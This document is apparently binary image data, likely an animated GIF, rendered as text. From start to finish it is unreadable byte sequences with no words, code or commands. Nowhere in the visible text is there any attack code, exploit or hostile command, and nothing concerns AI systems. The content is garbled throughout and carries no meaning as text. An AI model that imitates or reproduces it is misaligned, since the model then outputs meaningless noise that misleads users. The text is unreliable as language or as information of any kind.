� ���W�0���Y�e�q��%�^��[�!ͩ����p3y* j�{���)/`T�hT`��B��@B`�E�� �pbp�I��� )�NP�cҤ-�F�3�^�q����u0d9��`�� ��� �d2 �#�`�hz�t����@�� �Q�
 ؐ�xk�K�ݍ)��� �ˡ��I[�=� @�f�
�x&�q�(^n��z`�0�h ٺ�h0�� 0-)�030ED�V �j�"�
�����g���"����!��=��]���s�2��Ы�����M/	� �%�����t ���/�-P��'��?*x�0������� �;� �?
2(p!�2`x���0��ϧ��?��4&�!���@�À#^�B��0�(@�8.�( �`=a�R����(���p��H14(p�+����t��f����V�f ���E <e
�o��:-��A�_�C�6Hq�u�Ej�2�ْoQ�Q2 eJ�\�� �?1bhЈt\0C|}j�#��(��%��C0I�� ���h��֭eKCU*L�\������� �� � �R�������)P��� �� �O�p�,�`�,��Y��0f�� 1|`��:��h C�h�+��
�䐫� ��Љ	~� ;��,`@%fr�-�@�l%^�H�4�Q���i"1Z�Kj������	�B@��J,+�N+`�,R����t�G��R�A�(����Z+���xғZ����NQ	��"���+��2M,џt`�E���p�Ť��C
Vq�?J��V|8��-��P�t%�`�En����!�_����(�2�Lh=��x�6�@�c������h@=VYe ��aF��4Ѓ_6,i�C��G1J)P!�(��}��%�9�������	F�f�p�UG�����5�G��x�!^=k(�0�!c��B�eF<$ةP�"~��b=C�������s�QG�F"�eV�`�HȖHS�E*����nma�6���
1Vd�3�� c�V	���8�V�y(0��(�PFa8$� ��!�N�.��lH ���� ;@1P���`�6�Ev1��b��TP�5�)%�!���:�`C�b�(4�,��X�!C	Ua49���s	H(�XHP���x(��5T-����Ba Pd50�5�`�d�Hb$�A^p���!#:I� �P�4�S`�?.U�
2�6����v��0�"9���/(  )��|�.~~-S�$�
h@^@DR
��РnX�Q����3�I��a��S1T�
XC[2��k�ӊ��c
�A�  <H�:��?rЊ��Ws4cN6<F�ӫ^�V��\M	X �T�a��cg�@�I��{`8��"�� r�"�p� �!M+0CD�^����\x�
8�!>�pBJ��pf���e����D�cpx�~��OH��h�q��O�<����@J��T�A	��1�Ӑ,�a�21e� �/pr��P�r�`���b�
Lfa�C`� %x��H$�H`�����p@%,�3�4
4��l�&L� |������А�����?�p����:����S��	O���|��(3aT(�� X|@�Y$�𐺀�? RbL������`��]�4.m�FR���sͅ"�򁇌b q�%P��-� �(�2w��`C�)�K#Q
&��!���E�`�`J;�@T�(�|وB���I2q�I |`>|��0���E|  j0B���"�ԩ!���̙pfKK�
�� 2ʜE2��)��A�%ԧLL��D�C�SPo+�`?��~؅z����jW͔D$  ��Inz��T:�Ph���+*���dyBh����c^0+�#�a`�q�w��N	]Hd��V�!���u"1�*�x��_b��`*�À��7 !� � ,    d d  � �	H�����m@��/�`) �D�>(0����T��g��H#Ll �!���22�w����$%��s'�D =T�@ɐH2H��O��Q+�8����2,����IL�F�
<r�����T�C��=�&���' � (�#CF�`p���#I*Vl�����n���?����V��&��K�C/�H
���V$���@;L u�9����r�����?+���_�Dov���YR ���k/
E�=���4���$�?���H�9�r��X0��?�^, �?\��04��x�ґ
�F�e���Ag�dN5�p�M?���
��O���+���+2\P�$E��h�����{��'SLG<VZex\Yj�%"O������?CBDJ�a�?0���o ��&��K1�V!Wdqș��������N$��No(��?:2�J$)D��(A�h,������z���eB��z�!�G왐
��
�(��P���CRP���1 �h` m>��SXҴ�evWM���(�t�@+2ӊ��	���0D4����^^0��[�RVF��{���U|�%y�(���H��PW�ԡo�3�9KCbȀQ���Sp��C�E�6�P���Tr0�Dgfr����ד�{��J�Pe/$��"zD�@$bԑBv�E�([P�[�;pA�>�/M������$�F-��\g��(��"���LCq� $� '�>�6�V	�o�8�$M���	Y�C��+���zSkJXQ��� �XAYme��`�4����R�c8-��?�<)��m�&A3I>ūj{� $(I��OziД��H��L�j���) "��K�ʉ�����t���zm�A�A��J����k~�ݼ�f��@|PH���*
�Ѝ�G��`�+L���z�����a>xCPр�L!
�	|�DP
,�F���=�m
̡w�@p#w�� X��'�����P��"� ���\���h��P����LF^�3� n@�2�@ �0#���y�}R�e
Q%H@EIԈ#��9Б�1
E�$,�c�����xB|ዤ@��H�NHq�A!�ؾ��_)D!F��^�`0�����D�C���� ��wT�"I��P ;��)@��n8�YL�#���B6X�l�" o�E6�B������^� i��	�@��3�>rA@�x�&"�c���<䙰������� >�	4@�D�Q	�@��)�q@7��� ���2�70�e�"��le��;��p"ϭ0a 2����ٳ�i�����(=���Ċr0+�]�{1AD�4
L2�x�wJEfe ��J��!&l��������`�b��/�  [J�@+0�pJ�6��76�>��!�L!�U*��])�Z�N���k[�?~�0��� +����F1FN Ę0�N}��:Ճ��	^9��X��&EQ�Ԧ�(�9�,|4�)S��J(�H�� 1!�n�b�^��%�@��HP�9e�@\���+u��i�A�7�l�m�ь0����G00��6�0�G+�@%\ܮXc*v����
����her�-fZ��'��V�)�Ga"�04�a�B$��W䀿��*�f[��v%�EmjA*R7�i8񱍚2��ma�C�������M�r ��c
+���|����#��W�?<�]�lR�1�z�@�0�B�@g�jb����@dh�@��D�:�1`��}���G�!�JWZ }x�5�a��`�v�����"dZ[��*�P��c0n}�d�BT�\�+� W�4` ��F�X�|�����k��%�).�5*��$� �����F��V�P
�!��� ���� �ʊ��z����ި@x����S�
A~��-P`��	����Qd�M���!\Oa ���ʍ �l%Բ.D.r\����89. !Aq���
�����U��c��X7Ɖdõ@�ˌZE��4��N \1s�Z��zdG;��KM.!���!��w3X�` �`@/cM�X'�����4C0`���JoA+¦����x� L��'(p�pD-t/#�n ���`����#���?V���	#��`�DX�"�ݾ��$��( �� Z����D7Y��o�@(�#���b<6j�H��Z���=F��k;G}�QP#X$��Ot$l ����;�IB�#1�1|r�&n�Q>�@�8H�1�#�w=��j�m:y�
��L�BD1bj3nZ���}"��
� ����#$���N� ���  �� ��6]'g1- wjE��
�
��#�6MP�� ʥeIst)� "6L5Tq8��uO  �0��~� A@t y�|\'y�G%�y�B��4�0Vz4Y� ��\2�H���C�!�f >|��$�C:�CP1�g�R�A)���G4�p:�0h��o@+e�X�V��0�k� v`"�1+p=r@!�x�����~��f����FD��	�M��?�$�
C �G Q Yp �Pb`�&�u�`yc Y`
!(��r`��N�NO�!��y�`p6P�
I��qAzS� ��3B��
*�x�6+`�Q1-Y���Q��g�6��� ��2�a�w�wj[��F�
x�d�J�^o�kd@B0P q �Pk�@$ �B����.�KO�h��r���i���ʗ|g��Ma�	 08T�'�5��aP
��X-��� �� 7EcQ�i�%� 5x�x�  .��G~R�����;G6 )��9�.bա{0e#�k��d�'$�_0��_h=QwP����' O��O�����u�I��#�930 ��3��U;� ��$�Ac_Uv��_b@�PB�#�w8!A1���. ����N�����Q��a��u�h|s�*�y 0 �N�3��%��� �Be�Pbpa�4 	�]IOﱝ�'h�	�}����G���"�4�V^�z��� �i�Ʃ� ��a�2�7���Q�R0f�ٝ�( }(Rh����	�+h��7)���{�$��E{�I!�Q �	�)
�nUU��)O����<q<�Y�j#pv@%�
`P i�yC��x@.>���b+�����
z�
eW{�D�)������P��O��� r� [��\��	�A`�>�%�00z ~Q t��A���� U6���!8�U���!h�;�b��� mE���ȞI�y���`k9�1J���zp.JT��)P0�Z u�0�3�VeC*�CL� 	�������.G�܀o�����9q�Is�j�� �p_�o	�� p�1v���H �ڮ�Q9@��~Wk6����.������.`�@��a���SA)�7-�w�x�p�4�
sX �1���I���UBh���0-�Jj ���}�B�ZO�.`�<0!�������	�@q���~� �p�@ˮ�� ���j pY@��&��+�� .� ������O �E�<�@� *�|N�*��q0��>�12P@P�0 ��	��5��U�0~�xpYJ@`n����*a
E��$.p]��.0`�Hjڊ�>9^3F+� 9S�i3 `0 �; ��5 upҨ�0J'�C`&BQ����TP����	<���g��/�d��YPT�Q��dp^	���S�.&����x�` 0��BP���l�Z.�������sq�������`3`��C�ڮp�4�	��`�0d0�\Ns �@��8� �Ȅ��ۋ���u���� ]�2 T�` ��}&y+�F� 	��V�0�3�N�	.��i��Eɝ��<�  m�ա�j��%��`m2 ��� X;{-`]&��`&�0o0�	��o#������<�L���I��3 �0C�,�'yR��k�` W!O�Э���WK�pH20
p (
\J02�qKV	Y@|�Q�������� Q�
*�Qj�����	��b!��� VP ��~q�1
����B�z8�QT@�B�Q�T`�T��#��Nb'�QЫ��- Iz0
TFЭ���\����~1�I � (�� 	f�$��T`������.��=��:��0q�ӊe3� @�P�@J.	���I"|XˌJ����_z����\�@d��,]��< �Up Ыă����>"��^ �9 ��
GV�'Ya��&¥�AX s(�p�h^��+T�� C�f���2�<,�)T��j|�� ���"��	F��Y@@��d`�1Ra�ԭ�-��-�Q@`��I� ��d�� ����!�X+݁���%��p@��-p��n����֘e�	Q0Y^Py>���
�=��_`�D��s?�x� � ��	� �.h�B����B<2P�n-�@��Y �����F�f'� 0�m���=z�  0  �G�q�8��bP���+��.@��� �T0�r�%��o���l៵P��L0���лV L������q0U��� e�*M�B���́-�@B�TK� v�3R��V,0�<�]�@P ��	@P� ��� 0h�X:^ p.���I�Ȩ�%��8� ����i�0���P��P�Lp4�Z�Y��@��;  `ث	�л��@P�͙dq=�"l�S,0<]/�8�C�x ��H�z 3�V\	3��0� � /��U�(�U�\���І�09 �d��`�p�=ț'��-�@��2 hSv�%ŀ	�P�x`ب �
�<�`�l0�d�نV��~��`&l�=˾�V�m½��rH�簬��n��B40�r�(��
1�%<}Wy|;��PeA�I��ΥJ�d@2��s��=up�i��&�n�or��Ϯ2@Q �U+�	�RპTV {�h�.@ �k0�s|1^Ǳ_@ 9�-0�}p)���K�߫�������K_����� {�>�������0�/��E�E�/ T����J�V�`%�0zX]�Ҭ��8 
�P�A� .T���$IO�����B��� ���`��Ѐ0D�S@L��d�LyAF�Hd �Ȑ���U���`����^ ��gf�`` �E��V�e�FT-V���f�qV��Q�f͹$�I�/O�� M1` 2*���8R$�0`�D˟��������J
�f��t�h�05�f�а���(����6�q�B���8�@)0�0�B�͌e\(@��0�����8*+���O�E��`l_�6gf$9��C`�1v*��K��
`�%�k���s=rh�0��� ���
����k`�!��gqX��l|&5�"�ɌX�	$�BOB����ۉ��C�0"i!��
��1��� 0�!�0�c��qO\�<0HA4�|q��R[iO>y��ǘX��"�>�"�K�;�ͣ�<D���[�� 3����@(�6ODr��`�@%�
�3O�!l@�*��G�I�K\�W
�b�=�KkA(#�8� � �z��".��k�E�	�|�A�`�@�7ˢ |)��,j񄂤X�a���>yA��G6x���C0�BH�cz/�£J3
2HPo�����\�H=|�t��{3f����Hj� �$�#�d(����x���� �>��qF@ej�$�4�J���Sf����/���le�˼ hdXa2�	��H�$cn2���:N�nF���@�Y�X�
�2p�*J��+xiL�=�˩mT�-|��V�����[���@2�Q[�bX!��_~��Sj��D'2���=H( =�H[* ΀������^0�
Cfbȿ,0hf�|-ۓLT\	�w<:�\Ye�6���흕b�)&����`�R>o�=w'��b�E�
X���C�A�l%���DU� ���D0)h@'� xp�A��`���)��hp� �0�2S�P�b��z�,���N��Cb��/�л�h@�x��58c �4���1��6��+0��t�H�}  C�T��y�}>�s�R
U�)l����h�� 4���Bd����`�0�"��C�eG��?�DN�4^��y���M �'6�\X�h@�bD�^=�I������S�X�"F! C�� �?(�~`4p�� �  ��E�����0`�Q
�""�f��Ȣ
�X�$rВ:�����'t��2�,V��!��e�|���\	KF�bSP����B�a^��?�a�>A�4��cE� ���P�AB�+����i#T
���o �zB>�<�dİ�,�lO�y�?�@�$�� ��%� ���P��`S]C
�	(�p����4D���81PR��(J$0�b``8��?������]��R�4��pk z�B�O$  P��������jVA�0�$x*F�QX�ca�R��H���HZIuR�䎋%��J�@�פּ�I
Ғ&�gOJ  }�!�{�! 
��Z�r���� ���%����S<C��\k��xz(�lr�� ��9�Al��U"$�5)[1�)T��x�_"���x�ہ�?V���H6í�v����H'��	Bx�A���#L�Sd���L/�+$����@�Ӳ �:8% ��^���| ^r�9��dyҀXt��¢�����!^	I�$K��z��b�2����� �Ճ\Qd�������:h/(PB4��E�BEr"d0��ɵ�C!�� NP��s*��J��30(�:������6 z��:��Ak��?|TXd��i�q���<e����@ tA]��k��ho63��U�"�DpB�{h_6XqcƬ$ۑ�H�
]�� !� � ,    d d  � �	H������8�� ��>(p�O�=VH0�c�[�@��`��
>P���/ʜyp"j@5ƿ7~�t@���b ҿ�%E����	��S��F��`��I�3�?�^�����l�8�ю�TEV%i�H��L�`e�#%�_�*6���?W *��߅Y
����"Xo8�+*��h)0Ap����lXmyd��,s/����	�oРAA�H�d����i�bG`u���>�8�#�W��=P�Vļ���e"J|(Р�M$)R�m��S�D�ذ�^�P�R�]Ւj����)xK)=��y��ԇ3��@���"x4 CL����T���h��@�<����8�m�w<��@�3��	v(�G/z�� ȐE�I/�<�E/� 0�h �Uҍ���Ճ�M��U�		"f��o*��+� @��"I0pƉi��"�l���mq�6��7~�Zm���XV�֖�(r&t��H��ǧt��HC ���������T�Rq	t��XR�X	�A���.�&��$����Q��O+>���"x����
��R�aD^�U�&�jt��!4kP+-]%����D/ (2�Dp@�(��J ��.��ի@���}w�]�X���b�@b(�!xL�0}^�"	��0�0���4pB�Y8N,�}�>~�`m���V�'	�32������[�*@B2`I
�5�J)
6< 4�>�d�iU%�Vʎ��ɼ	A���4�x�����)E$CLqA�C���lK,1���[�	�U��- *"�୘8��Iu�����7����Q4�BaD��Չ��3��" )A��im_�"I��d�M���Sc��^|{+�9��dK'0���G��F��8����[�w�p���T��\ы^�������WT���Lg � � �Ⱥ����]p*�#� G���@@��S�$I+Q��0DDD�	
30������Ʊ��X.6���&�
!�Gh�,@B;�iZ")���> ��  
~ ���HP�5 D� �������G�q�@�q���@I�I<���)
��� �5���O���^����>���SЃ� ��Iy3*-g H�я�� c���XK�N�.�(�}60���N���!�<S�=��h��%� !��5����e$��� 0�c �D�Ù��%v�V�� 8\"e�)�0>	� ��@1�`�7��!a[+��E\��挨D�)�Z��t��Nb�ma�
6
�!�A3�ZdH��.���X � ��e�9p��P�(/m\D �1΢�D�F��� M)wY�?��:\�`�2���
:�9:3��y!�s�+�P�-��y�Il ����v� Qk�H�\E��j�W��jV�HM�(Et	Uah��7�!���f���H"&$*-a)����F��vH"I����$  ��i`^�*'s�2��d"GA��u
Xс���ȵ$t��?�jT�TT�	Y�U����rL	��@۝)`e$��XH�� *r�<h  ��j���d iigh�;Q�&u&Q����.���4�@�C *"2��@0_�!b�d� �a&���Ӵ3�� ��e,ˊ�d���g^�QF*|+NTp�o�P�_� -�C����0 ��}F2�F���c:Lk��.nxxR���r��A�cq��X�b �@E� _F�C�DX�Û�.+&H��QW��պ�e�)lZ�b��(iR�ȉ�4�	/��B��+���E����� ��70���j<�������]O;r�.��f@�ЀO$ 5&����a�������8 ���p��*�őrD 
�ns�gO���� ��v�@f0��Ag>������G�L�@��!��x��@*�K�	��3θ�M�Z^ۑ�����}���!b�(��ퟴL(Zco0\�0�#���	�@�v�.�z
I\#ҪX��P�j`+W;��(�ɭ#�x���e���~��	�P����U0��
@3�sQѾbb�NwԢ����)ͫ����KAe �m��PB�v>��W�G0T��ʇ!4P�����fT����bl�ۖO|�i
8%�3(��CR����Q�ou�#
�@e���F��|`�4�/Jq� ��d`�lf�v��@P�#�a`g� E	��B�P{��ތ*��]����`�@dnK�.x��]��O��A)�vu@��_6T�tq7T�  ��k���r��r�1�Ro&{u�7 B$�-�@v�b�v2� ��� �a"J1qq�r K�}�&� �' ��
1*N��A��f��(��
�@[
��I]�I"�b�Z�7��q� 4��w�N�� �k6N� |�r�|0N�P"w���V��o �
Z� 9�=$���I������*�	2�ml�1b.��E���OQQ�t�x��c4�+ֱ[�"9�'�1"p�"b�x�U�8P�a_��o���B?6��5& r��f<@TxaEq����Q�ɖ{�5P��q_�(��0B�
4��p�dh���p+`	�N�`r���z���r�P����~u �$�Q@r41��[#q�"y6���vP��E@�W����pO@NM4H�"�P�`�~�H~J�EA{�(�v�@z�b�_��3_� L0 ��v�wN��	��p* �ȑ�fP7 � x@�0z""�&@Dǔh�*f3z�&R
l��Q�#�P�H�$r  }����nɑ��}W��
�X|�5�U�$�
��*�0qas��V_��� ����H������WOp.1D�ʩ�yB9�0�&��L��@�I��L
�z�z�� �w;�U��0tQN������Wcƙ��A��g�f~�Y 0 �U/���^����b�p� 6�sb�u��E`
��}�@TOp����+`6�Q��w���+�wi��P { F��Ad�3s��|����t��1`
G�h0&Z�T�H��c��l��� 0��4�"�pJ@_]�
Pj��Qn�B� fhԗ5�Nujw< ����� .  �����6�3�w�
�Р�� �0��!�@S0���) '� � �J�� *�#�S{ZY��U�w�D=�6�������!�l���>C@���16�h>��Q )�
��:�:��7����/Oqw�� e�+�����J��Ir�v 뷥��*̐��2	�>P��(f"U�u��
�P���*j`y�.�P:��{�.�r����� ���B����:*S��*��
�Gez0pp���87�3�{�����a`���im��i�zU�}�&��I1�>S'x�>x��R�Ш�̠&` �A��
� U ��C%�JP�f��`r�����@���`j9 ��KSW	�䊫qp)[��2��	�0 5�p��� �J��V�����x�c������KN+�P�X	 � \J1������q`�
6U�:����1_��躿AP�ؤOJ&Zq��8;XX&� �2 3���; ���2p>	�,  9VU����;*�n��	lp�z%�`���������Q',���Y
̀ b�
�8 �+���j1���06W�{��~���KlА>�
��7��h�SQ�����?kѬ��p+�a%6�`ٺ�$�և��@�!GH�ۑ��
�oGܢ����MQ�����-`36ck*!��@d��-u�����z%�@�T� V���;j�( h.�W'�.@GWk���>q� b�F`ge�u0ǙF����f<l�~��)��g��	�Qq���* �4�2Pqh;@`���8)	�lk��_�a;1G 	��,U`�lP��	B��Ч�p����jQ%)��{*�
�P P
�@�b��ʞ �{ik�a��
! 0�$`}�� �A�T�+�����*�KPlka uB������z� F� W�?` �k6���Σ�C^�^ �f�(�w`� "MA������������˻��[ �8�S;Zfm��>*Q� `S*+��W�ݦ�Pb 	��ԥs7�@�e,9i�����*`�1��(ܨ�ʹ� �	b�F{�jt�zם\%PF�)Pk[&	I x�
w��K�Y)�	�P�l����!E�
O;��)`�7�9������C�4~|V�� �����ut�a-�6=$�-@ˡ��]�<P�.�|�<��Up�0�[��Q|E�P ڂ
�Z ��v��p��#��q�� 1�yQ�� 	74��
b7�� �W�	T�T�Upu�P�.pu��2(.^u��,�` a0�W�,|� E1�[�w��|i�C�������uL� ��0㜛
�0 F�	�[�pk�8LP������ @b�` �pua��q  �����-�0 s} ԑ ��gF-3��%��p�ڨ�=���0���U��>��*�o,�ٱB�� vMvE-���}��>�q �WW ��� ��'Vx�
@���`J��]��^�����&"���P�^ �Ўڠ ��J3�P��2��������y~�c358V�Y�`�lXY0�7 4بW��6Q. �������P�z0��p���(� ͬ�����0��� �J3]S�>�-�FC0 ^SY	v�.���<�hP����`8O��Zn+������@ �0���$��	q�r���}u0+�Κ��
��-)�\� �{Z�/`T�kT`H�B��@f�b?�
b��|��	  `��|�>��Q�j��-�]�,=�Z_�Y����3880�J@�@ 4�+SV �܍�X`l�ߞ��A} �$ P-0�V0�/��ި#�`������Ϊ��u^'�� �ۼ`�
�� � �������l����5��uP
*+@��`P �l�.�`.���)P�����2���o�?O�
p���C0
d�!fHd^�pa̘T<���ʋ!)P�`�z��P��0�����E�.T Q(N��RLA��8���'F�0VΠ f�'3j:�P@����(��q��[7��)HX�Wv��B
�Z�C�C̿ `�y�f����-�"R 1ah �p��J����;+��c��4���v��hl���B�̓I��U�BM��N, ���R��I;T q��-�_�,��U�4Ժ�����@Tˈ�!��"�N��V�����^"��?#
��Wʸ@����+(��P��C���� 1P��2�c��� # �D<*(���h ��P��5���22��qA�H�B.���x��@�� Щ� p��
�!��PLٲ��T��#|����˓
"L!_�0�,������a�O\H�4�Q����i7Zxao��1=81 �r���/�������˴
:��<I<�  ��"��;_��Z���4�,�A:�.�aPY�P�,q$"�I�Q^�i�?�����D��=�#�0S���T�+E�BR� 2
j��3?#��!sk�t_2��!�!.X
�8^@�Yx`#��2 �Z\���o)�ɡۂXJ�?�Ѐ^��8�eR��hP�,2HЃfv��_��%�j.=X)H������YB��� �5\`�C�!䅎-��2��� �Z�w�)��㟌�Z5���3	�`Ei�Ɇ�b

�H����h旂4`�oވd*�d������Y��Q*,����B����^�5(���-�l�6�:����f%�$� �עS�z����Ű���i�K�)���ʒ!�*z2D/#(��L����h���4i�av�J驔0¨7���0N-4��(T���^P "� �������P$7j��������� �$�w���?���O������  `oP�?��/(� �|A�}1CK�! l�DH�5����hp�B�Y(@sҢ%������b ��m��,���)4 ��@� \d9�D/v� I� ����4` ؀	���|��_���  4�Ep6��bN؀DB��P�0 FC�h�U)���_bpE߲�<�b�)��l����	�8AIl�����  �:�a *X�/��X�hr��C'�V��`�x0��rJI�	y�xlR���G:�1Y�&tq qMJ\qM��ω=t�%����l@����^dD�8�8ܠ&�H��0��*��%�3*����f ��]�B�x#w�4�,�O��!��R��$(,�#,Ty��?00�3Q�C0
D�����	XCH�G�1�tEU�)�K�+VH���#i �,�A(L��|(5�`C���H�	E(���A(��U̠�`�$'��	I,`�������@P��dбSD	j��'��:0b )H�:惂d����?�Y�����}�G���F�i(@͆��A>���4T\ �3u���Wl�at �S(�&~ʫ!��-q�?䊶�``
�P o? �q�g@W����4��P ���l�����\/�amQ�+��� �C�0nxp�?�PW�6�y�Bp��*"
��8��\�� �
4���4*���$ �ᖻ��r�Հk��m�	 � !� � ,    d d  � �	H�������g��Wߎ��8��&V�0�Ǆ:^(R@2��\�Lva�.Ϸ6K^�\B�f�XKpƂ�3�ϟ3P�x�M�>-�Ȩ��;#
>��*R�E)S~ �eÒ7i�.]Kʢ-��[��,P\��N8&�9��D:o>|� Rd�\]������8&b�k�d�iɞ}˹ �t�Z8B��q4��1a��`y�"2��B~���.�g3���ĉ�':+���E��|s�JcS5�h L����%5�^�K�h��?{ܸ��ƕs�h!��u�3�8b]�&���v^h7 �(V����8 �t�ȵ��	?W����}�<GQ0q�u���� (�
	���UV�t�A��^%f�!�(�PI�>}8�P��D@���i�؀;j �w160���� J'YՅ"��`\�k�PI%(�)�HDF"6I�����]���pB��P�Qࡇ"$\uU���ob���rɩu��+!蠂��,��
j�aĉ��iGaX��$�B DB�z�I;�JIK��s�ੳ��:Ш���~[��<�����a �*��ȃ�X��v$�qA�6�J���ú0z^�?8[	� L��o��J,G��L����� [��'P�"j��)�R���C0��[�4R�I���{g�"�?opaN'䱅L@��
1���	��@Ra5(a^DqH�
B4��/S�r/Qh��G�<�qE�u�NKH�
2\p��+[��L���o���� � �$�k$ PJ���x0�F9Ѐ���  �@ǩ��K�A�Y��Q�9oӄ�9��iD%#�O�ɳAGp"7��9�`E�02�E�A�χ�%��A�.xpF(��D:�H~�D9g�S:�S�e!� =8i�o�"�X�f)I�C*�5 Z�@)D��H��4��,�@�0
R�� ��7:d�"�}'Dbp�h��?(����Au�F�8� D! ���<�@Q�CĀ�� C�օ3�#f���E3�t�|>Qd�/�+B萋|�� �ۀ:B�-lkU�Gc>�# �`�f  � z�@Pр���"��4��c�Ȣ?"�����t�r ����ф&DF~�HTO��G,�'٠�0����
	� ���$
 �@�4h�5�GzF��?I�p2�}0�K�0B� �t�H�)�q�����A\,��'�C}��� �.��X>C
�� �A��	:11� 4**$�+ b���5�q샋!Ȩ7M����=Aڎ�� �1��?�A��#oHЀ�� Ɓa ����`E���! ���J��f���҇�#|�x�/���3t���D�) 	�QD�!�`�ыEM�H�<1 O� b�+$�2@��^� 3�����$�����+u*
��2P5}�$'MNy�Jh�Q�iDT8�"
C�X��d��}k� �⮐�R1H2���N"���>k��H�O0A�p"��f,�)���3(#��ǒ�3Um@�P'a�`4`����L{b�TQ��/Z����u!w��<�j�KVq� 0�����3.��Q�rj��xEL��UPd�P�zᇐ �)H/,�r+ �- �![��b�U@m�`E3lp"Dj����p3����ʜ!��5K(��&���G��Ћ!�G ��Ѐ(,�E(@��
����룼S�I�y��̼�1�C�Y�H�(� 7:[�ux�[���(�2�{�`�|�P��@�T��� j/ �x�X�*����8:��NDS y��?�`��E� ���|�ҩO}�Tn������DV�D��3�)�ޙ� 
P ϞNS��UP��Y�n�0[	�$�� oíA`8+ΰ~Ŭ��Q��D}h�sp�l�"W���+���� @/�)�C���)��0�ڔ�� ����؇������90�ᬂ|B�q�c�MHW��-���DJ:8C
�'�Ћ�{�c���Ohy 	��'nZ�``�>P� ����~�?N����t9Y��R�y_�=f?�� Nd�o�h@�B*��hAf��P�ً Z�W�B��N�?�au��q3���M�ҩ�,�c�q�t����`��+C [S`�"�l X�� V�	&��DB��h�!c ����_��:�חOժR��󖙲.���*�?hE"�c�$-8���~�c �� ��t�a-x���������C�3�T��A�7���c�:l1s�7}gGr����G�Aa���<v�`"VF'{���4 ��q�U}�f*`��/�rr�n3y�g���(''P$;�v'�
]�},�M�2�+  C�]���0{e���P
d@~� ��7	n�	p w`�0�0��rȅ�}����ʲ!(0oj $ �%��p+9P^��g-�� @a ���Y�4{0uT��w	�_!-@#kHk��o�&;�!F�:�
� $�]�}��
$��VK� P V�
�^��~@�V�DX�Iq��@��xw���u�Nh`���!3pR�R2@�h
2��G� x� 90�ǳ�0 ���̆SV`b�
�$MD@��ID��`:���u\�3��c�1o�-$w�P�q�A#/%{�S� > 0�ieqPDB4�"x�3- �� ^�q�@���D0�|��?pk�n(�
;Cg��g�o�҃�po5�S�^@#5"   �`��)�U ����<�8�T�2:Y��P��7c�T�p�\ �
�pG�`���s}fgA�p(pGP*y��IVp���2�!9�%	  _�� ����U��0�-�
	)p�5��5p�uI@�fGP	D�?'G�6 "��v��6"�L �q��Rf)��$ �����aC0�����Y��� �`�)@z ;�U���t�@��B?pp��K	��`:�c��
 t�����w-�iw#{`S^@�]�
���� �ő��P$Pf��P��x�W	 ��S��ٗ�Уe���
�lǀZq��� � ��	)�������	S $ Cp@b���
C�
  ���Ea�%X1�P�7���r
��@�j C�R69�m@m�ʠ?�:.w���E�`� �i� Fb���%�� �$P�̃
��e)� ��]��DUQ#��g��P��Г��_�	C8��Z�����v-
ewGp�G: �i�y�$�L��DS0�H�����P`
�UL9�<z�"A�P�P2��Q�
2�0$?Cy�Ft��kea:d�u�K�7i�(�-@-p0��;����	�aa��`
��D904��"�c ������1�2!{���������6eAd�鈍ʬb������� �Jo��]���P����S`2��{� �`IjfIc �D ��ZX��&z��C��0�m���F9!4Q	u@i�ʄ�j�I��k��يԺ�>@�P5VP �p��4�4�#�W�#��jIg�j1�� �B!�"?��0p 
���

�v.�u`57�6��Jb0�4@d�9`�z�) ��P
�;a�U�9�P������H���w�/�r�/z��������Јrj�.�8��Ƥ��Ui�@LK[
՚�[9廥�[�̋��";�x���`1�e#�z� ?�(��!
! �q����%�溜��Z �a�ٚ��C��W*&���;= b�p��PrJ�
�Q r�ER	�C@Cp��У�P��27� ��H~R6��;��V ��[:����5/
{��K��t����[�	p
�  P}�2�{��e�`�`ep�F4;��#�VC��왿���Оg̞u@b���[9�����Њ������tEd�b0
�j@:�4�S�0e�e@��3G�Z��l���z��iu����o����$F�D�rl�L���hTAz0�x@����0���� � �!`sSV�V���c�V�S9�˞SY���� �T�K��5�W��<d� 2�I60
���A�QC3
!JaF���2`�L�l��V��ViŰ��0 �z�����ZA\��<,$1!�������mp}p`}'�QܔQ!0
p��\�Q� ���Vӷ�Hлk� 6�Z������uL���5a3yh�^���������s�`*=1� �?�p�o���0�}���P
����<��
{E-�s���;�q Y��59p��� �P����p����4{s�0( "�j`�V�	���;o�40����J�����\�͛�9�a� M����d��x5 C�4Kź �t08��e5��S9�2�	Yh�0����G��b�@�� 9>p+Ă� yff�nf�GzJ����;�� ��po52��<L긆`U��5��
�l������0���tM�LS�<QP�0�^�ؐ	N>�a� N���`;� �J;���Gp4q�]+Y�#Ӹ�6��
1�	> ��A���L��]���9N�P+Q��������L���� 	��L0��`;����J���
� �p\��1e/p.�G��ܜJ=>��uM��	A$��6�q ��X�Eȡ0!]�S	Z������ p�{;��>2�`��k���o�o^9{���ZD����Z?.�m\�]  o��Ԋ�놮f�I�01r�=���[��p0�[��:Э)�蓆�0�����-�$;�̫B��m�9]P��q/y�� �� Q���^����������{���@��(��;
m�QK�wS���Ϻ��.�`w�����d(k��P�虠��@���~���P� ��j���7�d��N g�^�w�I���K��>�t,�p�R�$!�
��^o�ذ�)�@�mP��o���գ`� ��ʬ#�eJ��� �m�G@uP �L�Y3��zl����˼9p+�` 
�ʙ`x)X��
��	��x�/
���
�a�����P�C�ΌS���;3
k��S����@���+��5]ü���W�np �~ �� ���#�	�EǴ)�Po��I���ֆN�t�С#��(&�y�h�   T�i �ȑQozq��	�M��� �0��#ǔx���!���52cƖU�`�!�[&j� �j0EQ�[�@�D��Q]B��x��e��=�R��������
�Q���M� L�J�N� 0䐐�UNQ|����N10�
@O�$�Q�HA�.l�<����D #?e���пۜy`Æ[��I��@�k�L$�$��d����Ɛ�d$���c�NG])q���z�|�e
=�DۼP �0ha
$��������	�#*���R��V
(L%�L���hE<?Zie&�4����>�`>���<~-��$pE4R�`h( �HP��D<X �]� `��Rd(�8�X1��`0�.�@���+Rxo��#F?$� o��`4x�����6;�ѕ_�� E�A	 � �+ȤRK5�T$�0�/�� X۔AN�N��6��Ӑ!�Đ�UoP$+%R� �	�p�(\[��!9��6���n���[�̜��^=��VdH�V�QɊT
�L%��Ϗ)v�/
K��f]�B#����i(j
